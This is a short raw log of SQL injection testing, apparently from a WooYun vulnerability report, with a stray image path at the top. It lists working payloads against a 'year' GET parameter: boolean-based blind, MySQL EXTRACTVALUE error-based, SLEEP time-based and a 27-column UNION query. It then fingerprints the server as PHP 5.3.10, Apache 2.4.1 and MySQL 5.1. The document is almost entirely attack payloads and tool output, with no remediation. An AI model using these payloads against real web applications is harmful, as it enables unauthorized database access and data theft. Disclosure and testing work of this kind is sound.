 ---
Parameter: year (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: year=2015 AND 4806=4806&page=1
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
Payload: AND EXTRACTVALUE(2251,CONCAT(0x5c,0x7171717a71,(SELECT (E
LT(2251=2251,1))),0x71706b7871))&page=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: year=2015 AND SLEEP(5)&page=1
Type: UNION query
Title: Generic UNION query (NULL) - 27 columns
Payload: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171717a71,0x627a43516d484d564a48626a776251575
9706641486669764d5a685949436762545156574274617 6,0x71706b7871),NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&page=1
---
[16:12:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.1
www.wooyun.org